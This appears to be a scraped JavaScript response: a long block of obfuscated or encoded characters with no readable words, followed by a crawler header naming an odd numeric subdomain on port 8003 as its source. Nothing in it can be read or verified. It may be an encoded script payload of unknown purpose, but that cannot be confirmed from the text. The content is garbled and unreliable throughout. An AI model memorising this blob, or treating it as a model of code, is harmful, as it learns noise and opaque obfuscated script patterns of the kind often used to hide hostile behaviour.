r~LkB;IS:+yCK|L0DO(Ydt+ypV|AdAJYUh9]&NiDB2K^qYoDY_F)O&1DAyN-Qp@h2y^w~KuJpE5Lx7|hJN;47@@4y7UxsKA9@z:L9)}4yKI7eRu~^XIU(E]|sFVuRVDzR1xr9UIxR&ruXop]]:LtIJ97T6rr_%BuVFI7pJI/D]}DLILyx]fpD;^Ir(w-rfdCud-1YzEFL/{t9if7~7ekQJRyiACKnpV%J6dNOn1%I+_@dr;iuS2yt)S-DtS|F_VNO~%szX9:^F|&FFK_)0O9&fOq%di-UpnY_/)^N42+Ydpsu6V~pN2tJYVF:k(C]yF}YVz{YdAWY({Xd@Vop5AqOQn7q&pefISu6:Jrh{(e0;_TIsOuh451BF~2YhFFV14TL_BS1hDUd&-B4+Yw~Xx-wX1xS)oCf)|DYS6Di}r1nXzLULpS~/z+Qf+r{|fK~A@OrBESy&ABI]{nr{{IIN@IrNt&r|0suzxN6uQyw0CEuT_OrrL0ur&O;99W|B@(/{pIeD@w9xJ0|1FyF1ektB&UpRf;-wC}h&S+%x%uY)I(YTQA;Xd5R}LowVFsXKQ|hn5+Ys+e^V}we@VwX%/wV@/nw;ER4s^eJo-th0U+|Ai1fK:X{U5ArYeRYsXQ51oC~92q|wRe7}usf0qk~%_ENRFt|SQ77LN:h2OxQ^_o{wYL6q41KstkpUCt/Q_q9B1Xn2y/N52~-/y47wx)EOe)_5J6VW1IB~1xzn{@(^7U_]RyX];Ld~d1|SB7(Oh~]DuB0-9rNuk_{or;hSry2Ee~Ar;%5rr:5Er{ANRxrrWED0ExpAL7&}}7AqUNER}S9Ki7C^AqJY-q@-n^n@(2nn^2dt/Ohq^JC^|::_L5dFAYh_|kTQK6tYoNso2x&0~STY56z1ER()95|iW_hOsAUW)7i%i+R9e:6QQW:O~_W6TRR:W+F7UsO6/:6t|:TdoK(CU+F~Q{s1U1N@K@N:_@YwW&Wsuoz;pCDL9tThB@zxhIof&k2xoD:k6RISVy]OpDtECWIBp]irOArrup+yOrdu~xVxrrrE]Ixz-d|Wqr6{4rfw(i|yNrJQJppOfi2IOp|~9Nst(Tw~JB:IVOhzDDzkhuUWrx^pFIkdriD]YrUw+_qV5V+f7X&5fkXWCTdoX&DoOV%xN@znYoDJpD@UuptQ5Fkhhrr2i;BBuxFp~yz]t2DA0/ToBBz~ypyBr7AwBV(yp6%r%rd-(BWx0D-rzx2uBI9;uDWpx9u-I^Ew^ruOB61tBTUz2LzJyDx}FTCI{]zfNJSoJ+nVwiyw2}zrwrQC:u|XJ@te1KBdw;C~JRVhn}}KQsTR7{VonYs16R)A1@/RLEu]Lq/FA@Yz4OXAY%Rxxuh@B0EW&N]wpID}]UNkx9ETrEB-YY~~i|rhLqfz]d9D}SSpn^Ai||C5RRu;9yD9}B}]]9U&k~Sh]kx]itBW}]AAAw~WiiA5huU-r&U]A}q}nOI&VV]5f;rAWyUEuq}Rd@(&AV~q%]~f77@S~kr;+IkW9W2Xpr(SfrDirrpk-u|wuu7Q|dN999&-EIEuwE4upuD:Yf~drWpBWLrr9xuwrp~-CzNx]9BB00Npr9tr~Ix]duWxk^5OA]LSSDVET2xd7pztJzz;-o^S:nWB:K:6Sq^5::d6^Y_Jrr~JEWEy9W:pp~IRTSNkFt6+}-oBA&J6iARSzrWuyNW9OO-p6^hCB6i6^xk;tiC&AAE(DySAC~I0~oq-h+K^]qJW/]FrF&S+K~BUy)ikJ}IuOXyikrk6-Qi~YDBn+UIuVw^U9-)CLOIpzUkh~Dr+Qp99^u+hu(B(Vrr4xpI+@UyErEnRQ]hON&OCEDIuQD]iu9AJDIyft6QtrRpuSQyErkVFSzYqX~]I:(T&/RV@Kd&zSUzxw:C4s1eeeIr(FFxX/F-5I0d{d6krwEf9zoW;o~:CrFSh%Kk_s-u])5W(hWL_|L:I}6%+~UE%}AE7~FhhhAwIKqxKiny-}p]p%66L_&EzxN&Y~KdK5o0X2V:6SVX)Y6TQ2Sh5Vh1QQxNRi94IOprEfu;yuRUD|E;u]roJuDpr&zrIpy(W0Wwwr~66{RO-ffp4DnpI9@EEkk}4BhIh76B{:T(T-UJ:J(dNDp5;2^DRF/e9W+K/{40|orkx5rTKSQNWNAAB5A~:nYNiNWJBS1FBOOdB}}}1sf;+eKWXf5WJz2i@F@fi:47dxu2tDEBfWFqI_T6fUYt7%/4_ixnkyQ+k|SrEL1Rtrk1U6q1/Fhi%zBF|hN+;oVT6xw~DIIrB:yWwWxkut/^:fnhJkp9}}hp_NLpN&%qrE2V4yw_/irp4w]+SwQ;]S)zwwWBrCpN4Ao|YA6u2X6xy(^DVXB4F)2hz&TyI^y2EW4Ler{}DAeAh~|Tz}:ShkL_(61qVO+;r1i)LkE+tT^~EOKSFCBy6@O:AWn-sDBnE)O@z~hq4r76rhDuIWDUV{wdq_U^q+s;iTNsIJ-W{oTSLxRAW&W;^]tD_IO+&VIE]+W(+t9-y-wI:pSEeLzD%eoBuVDwx]uFxrE&BIwre-yW&ytrrrkTSxrDdph|LWCrE0;e%|wA]DJCYL:VyxVE|6pwhEi/^_ULr1wXETS+RqyX;U0WT^Nzf+|VUdWIe&FWW@F{2N)254^T5-UC6FyynD^J;(K]iu;f&+42dK{nsDCz({n02eYF542X6BJD~BLE{+QN;7rr@OIr(z0wS-QzrW2dWB]{JIhCOXIEpC0e~SR)ILNLhV1UyI}&:A]7xNS|ISy:NW0zCkN+)NWQU6@oDoL6z}4-6;9;uuCYKOt|sTB&{9SuX/D2VVW;qFt]qnVo1TLhYBN7rLC4~(rzKB_0L:o6BAWrrkthwy;Q4h&}eCpu9K{W-ttyr;J0iu-uipJpByrxSryyEur2x9qdS+uI:oDrw/KLw+q+2DB(+{kdVEzEiU&d:W~IIYJ0h~6LW_B42A|kD@L(2-)Vt4^Q@yp|-qdD&+V5dT^z&L;fe+@&;:SnTY|Y(KIUXe0JO@2@JW1Vq&@{n%{X;}56VO)k()0Wy_NErN)YhwCA)]rLAzAhUFBNiKVEd;hhELuBhw(UE}0hWF:K|:(0:0&L:@K2OEVX;C&DeOBNNwEpzJ;Nrt/s4B0do(yxs^x6:K%y6ANT|DUk~OW;9(JAI5yYx:qqD(W_D^pIL(Ip%y0EyYTyput}ipwpkoryI:ouSFzWuC%wO+rAhIuWnqoI0E:DrNxEx9zYiDr9s-AR}Dn0N6]J;W~F4Bz-i9/}Cw2L+|yW)R6RA54(-T}LdARV-yfeRNTSWV2UJ]JnuwKQq}qh-xEkxFSF@Ju2S@Y(qIh:@B/(qe@qOUOtY]zE+T:QLJQJ-hE0@I~txoO]FRBV:1r^y-V{zx:-9Eu6Wii&;Ai@7O5L%q1:__iFL2e4s):OKkrL^~{kYVz~9T&;iQ^DN/TJ-)@Y05xDw(&fwIt51OKAnVop+hwyNJV@DoyOqxRko:{+p9z%x5An0ru}rr}S0:orKzKp+W0^rEV2dyw]-]|-yWWrr]dk-~_y_5&2fsoFouNLA91N~TU;RydyKo^O_Nf^;4iY0Y(/;T@u)2SwL5VFuK;1~+/5d~@-2Sze%)QL20)wzK4Vse7)U@TX%B)IR^d}rJI_QOu%kTI10LO]7Qq:WVffuD+A~ky]5FIpNO{/ULIxW;Sf|;-^;J6KiqUnVVwAJOTKn]:wdhq_h])SJzN+wTqqo7|Yh(tCqrrL@tyXJxLE::]tB6K5x9E9(yWAN-rz^hBW(FpBEu6CtEX^o%rwFBorr(KEWrx9UV0s2hp4w+DFr]yWBu|zrIV-OSq24oD10@+op25h^TVdT(9uxXR(n{f^zJzY}:|/Xds54LCs@{)VKeQ5;2t&Yi@(ssX:/VFYR0N%rw9DN%45_@k+hw)6]dRiC:Y1fdQ2Y-RBR^uJqnVhsUA77V2exJzA7/r&xV{0Qrd^(t5u]k}QBYRiX;noR5ws/:y6|sxSuBr-~&tX}tQ]p;ztY7%_pC7hFr+N%]LpeT9Oz~5uWq}}~ukyKkwC){06WiE0To7qr~B)}rr;RIf){Srp(zrrr;xNr]NhIry4sXIQBw-w{U}6ki6LuX1SR(4t{YkQ^w4U^t^-2@kzFQ^^@9-sE9fsIsVU^]VUhA|JRqfQ}kU9(9|0^@fsosp~|-)XN0Yr~qVo:2Y]Ske|nprr^h)1fq)/YVNe{^Up]sY(i}&rY9E^6p(EWRECI~Nhu2]yQTB^TEB^)wYhd2eU/9z4-hYoKkAu/2Y/}C]Oy|IW7VesSEE_-]IIqE/}|XS2R%LAIOJx-4hDpOprU0yr9xB2iSUSFLIrUOSrpOI9F@Or(QFDrzfprE(rrT}rf5WrrLyrwpfDuSWwJwJDA0WuUf_E]5Lrd+SDVeykTBr9)]U^RCAs-FF2/yF2-0]OuFF00]dWrWKEsChWrzik|7+^14~]5:F97qAO]tQ^|5~O5Ff^&}+OWSk9StD-OenVAwE]]pfSBV~~&VqAk7+R;]0xL}B~;0~0-Lu&:CUoNCrTsTWs]5E0fnROyU}~I/@W+7Qws(yT](B-~tdw770}y7q}n{W@hW}~YVR2X0A-A/pIWODrdoBIfsOwz(~rrrBrIArrruBr]/O-n%(I(7y/{&V{(KrSr9f9r)59NwrUr&J/-nBzr9Y:uxAwBreSrk&AruX{U}X_]}qFu&y/N&25xWT{]6D/N6We^W/RfN}}~Ck&rk|RrEitrutN^itX^iyu^|yC^|N]^|N2^|;+^|tWSEI7rEIsueJo6z{OiuFwB9E5xu6IYtAN~Xrpztuy]X/_U)]zBp}TN(Etzx9]Wi9IW6DdprtuWBw]f2dT~R})zw)|IF)(iy]r(/:1fiDQ6xz7EQshNBCJ-/YU]|oLB/~u+Winz&hfIVBTr_QuBrxAi;EOIXVJr]&NuweA(9CEkexKr]]BrkB0x-_+E])WrqF6r)N:I99Ryrp1uQkQIRzuw/]:fur}L9k2~IrkN6xrzrk@:-;WA-S(iV6yku|wIwxhqD9yC~^o7A)Ny0S6InuE%pS{Un2y6U2y:J2E/p)S+UVOA&UA7^|0-J~BC+p~}-ErrxW]uEWzT-U(/|2iUo~UV2~~6]zR^qYi&~e~}iEqnhN__wN:/2YS4hB_04&|FoNC_-26)huVEue5Ri]2;Ct6iu]Bi]q0FohNF-Y4Xxeo&IN%UxhU)@(^TDuO6UuI~J(@%D^OOTr90Rr-(pfA5ru_s-(nFBrupzy60~7hQ4-rzIuVn-rEBpho)urtyhr4ru|k4I^uiJ;nIIy0u:^1%wz(^B7oV]VyD^2kF&2yXUJE1K/K~I^Jy{yE/:QJTuA@&iiUi0qU|7dVQYn^QfT^/Q+q]tOTwq:BAIS}kDJ4Ad:~Ndk-4DIR|NKWR1FJ/|{ORRUx}_^AErBWf4(4B^o|04Win5Di0UICfr}i1-:u-h~R-kN]%ENu75FBf9O6IXFDx~QEu/Ld^wSIhLEW(OLEufp+^5DD-ESrB)JrBEW@:pIIx5-D(r-ENVU0N@LEOD~r(wpWoyOW-A{rd2+h_oDIAn%]VnET^0Y-6-p+EU^U_nVd~Sf}C1]nte]++z;p~uEz&-^:sdK:~uo+RVKSKR]V{iOzBEqUi5:+IuyOLtWUo&Ez)dd~wLzC02Tw|q6-X2T-T1zeQKuCYO]|WsB:E6}Bz2(e~kf(:y%pSA)NNiy&p|B%y2D)h^/uJWt5Eid]]1(Qk&r:uT;5A|]OWTBFzp|+h9%NyiB}pqo6hu]:O]X1Uzt~N6I@(9V:(A20SDSpz4h2rru/rR-1+:DkUt0e(&9Qy9&2ETxWN+r&uJz)OD1why&:YLI::~%9((T5~L0O:S07~/ACrEz1^F&N_}&C_|iWruK|duppf)rEV_r^VB}iSu6(Y@nD:Y9_p:]@rr5%6_+B6^}kyQA-^Ydydt/EO|hrO)JpYD}xVDz}ARYRJ9xuLATsW|&qrw~^rE+ArE&Fr~%p;RsLyFr9uJ;rL|^{L_rsrr;Nw/~R^tqR:5N%eq:rwBCi]1izK)+TI|^-}x^+Ldk]:pxx:Czw;9OAd}fkKiAOIU^o2DyddzyEU9r}@I;7XiIQD&CoNTIDNIur:pITK4u%Qx^tYtxyUK5yS:JWE}JzkrxqI)5(r+6~^pFA%)X_55FBCp5YJBJBDVq9{25O-s2I+q2f6nYktKpA9UJ)EW51IOqVAKJ5h-LyeO~I02Eh+^zsWSLrnL&dJ&&|1h246IrJ]1DAkruA0rux4DE|0i~^{KEF%C+n6KrkyR+z9)]seh(YKiBDpzttqsNDT:NTYu+]i|]0L2kWko:VxDu^xIhITrto|Wrw4stTpDk2UokoF|(}z2/0WEywrOorn{^wzU@|EWyDWDu+ErW]71Dp~IB9yDRrU]BxVzWkz+DrrD{sApn1iA-2/9UEiQi&UBTs%/kVe;f:s:kDEsSrw5:nD~ErE60+Wd{yYu/rWdLz}uokI:rtQtu2hqK0QO^o]9^&C}hJ|Kk1(rXux;+oz1uir&Ozno_4I}B^U/uLkUQoeED6Ep(~zoktr]/yxLn0d]_TTed{kiiD+~IrW&)r~~ErA]0r&CADh:rdxx^C%)^sD9-W7xppdf_}-&%R&X-^^snT@nQKp7kRU{(TIeThV4E0^xWA)nEOp-^p6WyES/49R)Ip;:x6/:_u_IBrkzOpVizpw)q@wopX{U&7wEWnwy:@EdWi-JCDrdAi6;-FWOSBq/s^Fy4N:LDL;)dkf-CR6(0yiSK2Lwk2)WN+SrNtw~9ts~kKw~9B0w7WTFkR0utq2ikCsi@C:q|Wdzo6JISARI~42+)QFq1D:XudEIA7ifSk(0oDqDYsL5/0O@Ui~2siy|Do+~6DXt4CCtT}Ww|VwtSdXt_14tX74tox7y7R:EXwW|WV]r6OzJJ&Li;Wx&^]:IJtL&;AV-:wFYs1NOdhE|KEW&p:S2nThVK+6-/oT1f(rE]Li;6Ir]C0x-hWk:OWEk(pWT{wW1LOyD;S(wxDri;9r9d9r]UYpT]YIUQ@pXfKWzI~:S|@X/)EBdxS7d|]A)XFedR1~I0CB+069f9d1N0i;FrdQf@T]QrT0Ur)UFrhFrrR&Dr6zD0)6Q5Yntp-{yV/y^2dOo0R_-X}4@XsEtpC5N00{+YIE{5@yV}w@o(9o5Y6ku6TQqE7UzW04NDu4T_]]Fu]~f}iipT%FQuEUIuu:(}i0uDhA6};99tqVorw61E2+Rd~W0]}tT&OA+4B~64Vqh&2zN]f:O+xI{IITrrqh6I)6I&oCIk-Frk9UpAIRI@zD4+%pOfIBDuV~ryxepWkDrrNr2(}D&-^0]4O;hC}}9)E1tRX&90r4fxU%67D{f0&d(r~iFX5~QrT/I@6zf@RKf06TJ/%I)IN_@/Y|wXIkK&f_{Xf]]5FL+pN9U%pI_7d&Df5)@dKn64LSYdkQ]O}u;x|@ptz%62Ns&S4}{AFI)I^(6{(O0Wqe65BANe|Q&pIrLEr-qBr+kSr+NENBVtNV1XNnk(r~N-r~-pNV5XNA(t-y)E2oFLd2{tiDUKRV-@hf6EprORsL:h1yW:C(5(-|fIC6y_Ls6{p)^JiI9~xVNrCJ(SrAVRf(%+9;oqr6E:wp{VpYf-&iNO@OYiOQ)/xY+E+LQ65XTfKR{Q&B-dYet%5@Ce(YqW+tiJuRYYD;}5VEdfFL_TY~i2_~9/F9q1_~e&FF~7FW0-NWFTf560)AxKd0X)7%/roBu)O_/4{s+}B}]-f5X;A}]A@i^Vi|BtD+KRiA2zKt2]-92YkKYfy5rJOyw+fr]]F{]+-rwh)1R]:4OSiXAhr17{psyD24:]}ty%90iQeD&/N0_TU4xhDSKOEn1i(BkthTJfQE/;qzR7KSA/p@KYuNuiKB]&+x]6L;:yK(W&:zkh(C6h6ERf7rR-uWixTxQuErk6Fr)Tqnu^]}6]JS+0On6q%zLTid%9o2FfrRNU1wFK71dKR1)9Vs_WTs_y|2qVq1s)A/)1:KFeQ2q/@i@oR5oQ_ne%yKq/1nX_KV_^KTB4/e|w0kAuV/zLzf(KwNizTW~]Lrwwd9nw7wDJY4/CzU4r+e)uBAI%:-XKW|;{-p%}A&fuEYID~L{kJf1W~])Ci(~40FsyCSA_CSA^-]O&DkI]AQ~}Ch5{@Rf(^{NI9S~;E06]^NBhuxBL5h%wFnr(/ni(4&9d&6ri(r;x)Up72TCCO@TfAF7I(X_@V_LRp^Q0x^V9]e5-Cs%o{DBnN5z1&2e0VQX@sz/n;B;xu_xpoW~NwIdhWO)hOY;Cnx;E-_BqUdx|T:d^nTf2J%YE6:6O:;CE:pR:z_L5dL-E5r-(R64L)YOFtV1Xwo-XCo%]{E&]149Tt{%I{+wR({N0ft|9r0(}QpVER)(uNoEdVSzoDCSxh)~eNei9wD(]_/R/Q(VophYtx~]&B&{/70q~qW0dA+C-WOB~hWdW)9I6rLC~DUkD-W]TrE]dr-r@y6RrWrxxEx;B}u;rIr0xD+Ox~urpELuuDoW-z;iT{Orw;oL{wCr+ULwes{xqfq4ruSr~4069AuBpE-Tu~iIWVe0+U_UAQqOw)rk~U0%7)Kx9BLV1+K4Y{C_:-yV4QSKV)1V:)r^K-rwNyx6Vx;sCF%/-7@_wYT&x~;/7ht1TBESu@e9ChL/hSTn(^B4Sw]C4:kUL@(4kBx)E|}df;pyJ};54hwSS_X&hx+EitwOR6E~6RtIO]sO0r)fXW]7dJ|OF-UwSD6UOwkJ;;426o+rrEVQ;XQ}BF64:}tqTFV(1:}:Kf+}w+pT-frd%e:A5]dDQ{iY]AL21-O})eC7d)eDC-rx(|dIpDrxdAhppr9iWN6r;/qRIo{QNYuDBrO9q;weh7TBpyNr9wdhBEy7IC|IE~N}-UEx|99E0-rh~B&iir6(FWrVNxnDAB{R0~IrxCYFDBr]f1u~IrEXD|~BB](nUA~9ih&rqEFyIBBAAA)NFEuztz^EIhUp6A&Vq@TqUfU)fYwh}q:9hdV99p]0I-yfekUhRR@9s79&2&6Tqif66SS^@ViVu&JUUO]@U6h22U}kV^:^p-ddO0hr+@q_X626xx&xQB)w)1L+S^SqCfuDr@KB6rw/iIVe4])u+W)DN_q4i]p2:KTq)WtzzdRDuQK_sfS6is_1O9fuNNfyIrr9Tz49&CwzyuN7Y_FB-}Q%@&||ss/C6xNpr0y(Tyo}wNz|hh(~9:|IhSU-6zE/xDCB-~N9Wu~6I6qEfri+V9iuRIErJzC6~6x+NNWoeys-h~U&_6I|k}f:LAfzV/K-RIu;Q_i|AqONnU~|B4kn]uJIOp]ASi{FWErrV9tA]INT7YST-]0z+JdYhD]^~R{AsEDw-9X^_AUhfRK^@k+%|q-0OWWz_F^h|WfVk^^;^5-dd:6QdCBCFR]6::6-f:OJJ{]nwdOC:N1psxr6OuO+(55fLy]TTAsQ/Q:Lf]Y9si6:ozO55R+LRs(L(nu&s24s(|xuofO-Y0ELDi5C;94xICeLNe)fA4h%%/B2C5)qLEhprnN7I%TwxuiBpO~NoxwhKB}B_zo/rx&0t54^+pIx~e(k~Ez%%/d50){FwqTii7s;6r+tA{SE]EL;@op|rQu&OWVB]p;A((U]~X2~SuofAfIrWpND(U+d;(/ikq}nK&+UyW/}qRnQD9{292spoUYfy/7AynnOI^{-r0D-@FkIq5IxwLOR|NNydB1wkBBRKq]|SQ_SFh-s5wk2d@Lw^K7E~OqkKy-~tKxE)B4r6r6Idp;@i(wV|6huiQ|FhU{phiqip)Y%5(+Xy7/D@Q{rR4CuO-f-}x:VN5Rhwe-L6}2rp+R{xtY;dABC6r1i2rWx~+WuAUEr0)+rCyhArRd{iTx2IQ75thiIYD@Su^p(S)Dxy:zWkxEz%q6rX})0Ei_%dx~zE-wRA:WA^wxy+|dhxI:pRorLOrr];K^-DCxkyU^{~9X(kQ+iT;rBNw6+SA^REhXVO+W}dW]t-AS7VYJDh4X-oUiOtxA-nyYEBJ)+|9(rTn^K~+6/};R;eoyY]DO+DzEuKS{w/]yuNoer-21^^W)iCNydnBwApzd]0wS;}DUhk0~pyuWd4;)-EeExL6&p)x/IrD}D(opId6:]0tRE5krWD}5NBWdsS^9/weiVzRXTdh)uYq-w5hwEx7p|((ddI9^ixt2s;Ey%QN^2NiK9;7}(ishAwrSxxkxrW|IpwdAwO0-tBhwBOVop~qCrh7-u;Tepr9((6Shzo{Vhy5oR&0d-Oo:xN4uT)Eiew_yCR5xSuI)-:zY9huKNkxrSzL0EzQf4++~%nn]W)OI:ozySBL_2~oUn0^Ey6+/K}2(/q{ATq&%RSn2OnnUdo_q/VBC|2(+xix)o4nYe;fOrwBpU-FOA^U{+|Iy&TN(95:-}K&4NuD(h|A(JWqyX%;-kD@)-~~u9ENV{oxxVID;}A)dTW_C^WiJp4Lukhn}}zoBy17U;1;6I)/hBRCxV/R6Nz/r4eoYt1~x~}-LCEhI%5EsOER2KC^}{WDs%E~nWVzirfnwt6R5q-OfBF}DCC+kS+IwCIA~zSw|^1qn9Ou(+ih||7s@SC2((&h1)fEp)-YR{wNwx|ywrpzw_RUN(EEruJFW|9wIiSDtrr(Y-n]iOe_S2AdB+|~:^EJ)]|n~^~)uUs17pDhC^7/1C^A4{n})Ox|x_~p_By;qz:z&hA-kCT-Ew~%N&~}9FxUn}||A+Jf2;95U|^S};JC1ADByoJnF_6{sd)5y}kJrDR-XWuk694Wqn6^zYJCxTw5^4F/xIn4@5~Yp%:Y&eRkswFD}O9u+X_oDt99I%S@y9)/k4w7/%7ENo2iN_;I)IuuUL}rXSV_1LB6wiy7WCxp]+iE|IdydAnLoWWyC_~trp~%{xIzW_E_n+w5xCID)pX]JxDA-;;(CsOOQ9)nCX7seEizr{(S^~ArJA0Eu:^xr}DWQV6(;@%5z76B^B%QL|h+^IuBWxLkA%-iLrd@}hRVroyJxUzo(eVyDE1h&E6o5d6wNDu6u)Oh9^5;)Ux+EJ@}IpE(xJn::k-@Nx|9LwUK_L6R0hrp}BEyhwWtzK;I]e&+@xTdC}o);S/]OTr4~R~9~et%u42^u{^-20YVzw7;LNozWn~p6XRDr@6S-oJ4]}:@yCI_T(WU;diK&RKXNz(UYxzE|/OILq{rtDD]X|(6CqtO}Y6-}ioCu+4K|qhQix+Q92ODArnIsAI}z2|Y@XBw{A7N&4f]d@Dp-d5IkB5/1i4stQLXTAUYS;|^F)OUfVFUK}Kp%%{z{)L%]hk1e-9{K5yhF]-^d_Rp4;5LIt|kux(u{6R}}CYDtBnC)pd]dR4%K@+(RN@BYpTOiOW:kJk_XUf~FYuBdY-I}|{)f7n&eY-IK6oYnNrwy&0|})t_6/hR&^%ORne@)@uJJu(_hwq@N(w9foIIRTSr1~^Y+]iyh+]IWXe-%O_^@L/BiyOzW^qV~oXQ/Wrr|+Wn|~hE-{(S^CDBrCAU/e-BVq5nEDT(6I+iVi/0Yu:SQS-6;LKu]qI4Bt5]@FotrSs&}uO1&/0q5}&yXKD&RzwN(RwyDyf}}Jf(0/&J(Uo5z&9-tNNrUJU0k2o2YISuThEpSdIk;_{A6V0kN5{09W{IWAr9(J+^i9N@iqS9hn-0NNnp:DIrL%J]:LRB/}hp@Tf|CoUp95BAwNrC2/uC:KRAF&]25xh&r)S&rzDEBN]@((OC5_0q+CJxotSury-&LWLV(NU}@ooDW7RsL4q-;+u6yzouEUI&D:~RNp(EhL0uyQuI)yqT&yD44:}|}e-q/qD4uuoV2dL4@iQr-UpiN5Y]I^OTy;I0X5rs&qRsIW]2&DQRftU}UySrf/o7Qt{@f/&^fr9hU@|(NyCp6rI4xrx)hCSUr(];pWN/rxd(y(wyhF}5~sLqE(nV~uxixuSpAS1JiuOrAe@5]wFrroCR(n-&dxL]VwOBf)i&IY/&UILhhDXrBe}2+^rCWp;U6w2fN]i1hKr1Eh9AWIfVU2L7yhkzfRUDIX@EB6~LrxXAf9BRhYDXfQy)fT)U+YrSrk)tx]4iYkK5piB:+QikAY}Af+ix]+{/BR@0Y9irA%&:]pYCW-LN-%/khtd)AVYVW-YkzWQeftD+dWq2]&^U]yYXB0/XfrTOU64Cd+q+p:p:ru+JrrtFU@2Uhs2/p(TtEusd~-}Viu2LBw:Lh;O^&/zQqh|4_BVqO^6nNw6T6W){-T~yfiS1:WVnX26Dz&SDI2YCw6E|kTWqU0w4@OCyX-Cu;sr;:iWiBAW6:qEEOWU}J+EuD6(qEOywAAh~JR]Ru4exCwerDIrxtwuCRTE%:-+|i6uBWT&skoik^o(0TuuFXwEd|@+]hR+]&](q5D]Y79e2:x-kXhC%B&i^k~uDQ@isC6^r7U+1%V-IFn6WOozuKV|+/R7{SkI(5@zWr}p])4)&tCp])C-:IUux@JpY%ENoX9YxrW6oE4B+L&Y7BVVoU|p/shwA2@S}4^trCAYf/iWyE-&yN-YS^JUh4]p4{-h]4nCz%wUDkR~p6uExoI/R]d_U}Y{rNYrx{oo+BrIsWI~~WoSuELAsR6YEp)yTNX%UK:USS{oUYyuW/ffTehy}Q|r2|X%Wn]RRBF0ofL0-(/Lnhpo^r%BDYw;+^+SUuTRUrNYBxfpBD~:Bu;00D^n6hwEx^S@dkXWIzhKzEFhriJ@+:0Op^++nys}9pQN]r@k|:DuAwkIpr4Y^d/@V{]FIRf+^VB{sq]6UDSI&O4NAD1Kkd:N4LfS6KDU}+NWx{ep&EErV7YVIeY_UAk0r|6YVpuEn)SBrroI+d:nJU(BI]LyrAEOht:i9y0FnK+Q9yz-4s^u-QzU~~B(~WUL|]AF|uJ@EqnDV5LOnp_EopkYX%p%/;-hB6U{/Ypu9~/^)^UCzh&T@U@BJyukT:6q2:JIW-Ekwrf+SOstQSsJRx)C7(fNtqXXfhdQ_UeAfd)/|EuRJun;f:tRrqE^e;Cxhu(E^AOJC(pn;+D11WK9+WxB1S_+-u2dsI1Y@dNQq+fNfxfsf^S|dx(I0+|~}^]opy|Ex;^;DWk)4r]B0rkVUWTyNYV~:(]-xrrA|67@0fQAnWSB]++7^SAQLSDeoB|6TS-uy:9pRO4euy-d]+5x}O9]ndOVRfLC@EkCzJ/RydWEF^DBh;dB(;h^w:R]xLJIUru2(J;6-(5LOqd:+udWFpoRVrr_BAq%}kCs2roOu;5y;C/)%QuL^wV~tQO:4xxpsi0:/UDJyFoEy4OW~hirqtUw{):WfYW&&J@t0sU:DBRryFnd;UIBD9|ts:B5Vt-B@RIhihTq^Y+7t:ErC)hiI9r7k~reNWse^qO&6~CyiouyC1~5Xx-dCnT5oTUhDxn5s@DfW;h+D5dAX]9NrV5Suuzzy)S:W0O-OQ--qI|khUUL-4)_W5rSh2)|_QSUx_KI%kR){TD~+]9UO^Cw~RDu&~IwwoI;zI1u%%uO4pdqtNztA90B]VS]NK]p}_B~:Owhx7]&EJduxBrFu(iuIDRW6E6Eu{iJfTn2~0ur9f0pTwR&%2+ii4~uipDFqAoy^2:y]DI/seO{sRU0z)x~n%uV&}+rC+Nr|+f_9Wx~:QOYVu(u-h1Kz(kTC%rKuY@}S_%~5xzz^DIYq7khhq;pTp&KJ2thhJwLt6;V{x&%pI-k1^i6s6^})E4x-L_;JDD_J_9r1O5;1:qi1:C@ozRK644+Oe0I-Fq+S&w^+iqAoDLOqDIuK0xpB-oyzD&L5LyEi/4Sq+&@:4]x@(wo+BRrJ)-p^phW)A/ft}O6hyuyx||YTAA6sD@W&e;:TByyrr^0|s_KEf:i9}JKR~}KwR:^k5hu4Qn:W(xd5f:Sdu2~BpwKKxV6)Q0J)QpU@TzyJkW^16e(pUeErIid{uKwE}WEr~eSkozXe/r5WhwqOFepJNe]0xTyw_t}%udz4Ltsn9uS:DtLr:wB|d(0AWostx|DF6q|~_1Re6fL%;B4JBhBq^EK6twW&zE&9qkef65R:_qECBi2u;}X_N9;%zV2oi_B&k^z);;d}:}V~rr}2JT{(:_{UpQ2L)]nFF+V7Ve_ziXhS2kKu7NhU5kQ2_UkJd/^OqyW;d/rrTRfw4;n]4;fkD]k-w;A5w;1N4;1X4;{y4;z5w;{@D]{s4eQJ4eQKD+Q:DxEyxJpfD+rusIpFTzwhRXW/Cu{2kKsTEuS|4+JyLoR&r]h%yt9FTT;DOF}yxnRKSFIB:yhOUDQLrxe-_S|Ix0IuFiyz4/_/ex~p4sTqO+0pw|;Ax):0/iE}5hy+D0A]5ITQ;5FV{UqTThR+]kyB@}]9nJe7V+yiiwC4_AE2--FKWEffzLf]AFO]IfXs_xSr|1F@T(Ny|0RhsV^iykNIk(OYU(4_:(4_2(4^0f4%0(r%LL}s~Fu&AQ}/:(}s^Q4/s(4/Cy4oxQ4D+N0W|N):V]N1:iID/(9Xek0x5:0urN@){Dt9IDODiw645:){;I0|95Y()+TB-JWyOn(6+Qw06:BB@IwTCQ;S(-XkK@YL6o:/QurrBp(SuyT/1~DQ%O;SrRW{@shiCrTQTCWT_&ECTAC_)CyxUIuesq&}-Rfex-+w@uuSy~/Dr9owRI|--yrydEYFVFn51FK4yN+5xW:LU59th7n{UypTC{KnSe@0Drdk+JXf)O|w&0tf(UpNQ})ffD/(1}2y{r&LQ/Xff%tf6YB;w%&Npz5pq9h26|@D:2u~KqY5:@rz:fSrLUXr:^zD4{NzN|rz|CSk&D(f9x-+yTdnTh]QO75dLoxDwWRdD(AI;n:1L/VD~]Vyeyx^(w0nX96{ICW&57}i{RL|uBK0S%]Bq6Yi&^Io-nf|uSikSOWyAu7h+A/N4oF))wJ0YQ7U-E}qe:xT-];S5p|(}61^5KDKu%^{suUtr+@{dYD-6fdfd9knJJe(1}|f/54NUo/F)XCNf%e_s&Qu4Or/1&pdse7us-p1spS-FShX}_CrfXQs|WpUyzC91hJ(BzJCX~hL;:OOY(B7k:^d@C4;ryDptxRU^|q&(F2xe|+@Tyxw(r5n}it|VAz{0e9szE;Wwwur+(R0^Cuxx]|qF|ukwxWzeS}4@;R1yk-J__o%xFkkEqo2O|N_+J;yV]QWpB/~z9d2FBA1K@]}NAU}q0yJfAsk@-d0&^f:_srQO4IQe_1X1_{u1X{C1XQ]1XQ21X%+1X%51X/N1X/X1Xru/DrC/Du]/Du2/Dx+/Dx5/DwN/DwX/DEu/REC/R]]/R]2/Rk+/Rkq/XpIrr;D88

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://196743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 46756
content:
